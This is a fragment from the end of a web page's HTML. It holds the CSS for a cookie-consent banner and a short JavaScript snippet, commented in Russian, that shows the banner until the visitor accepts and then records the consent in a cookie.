        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
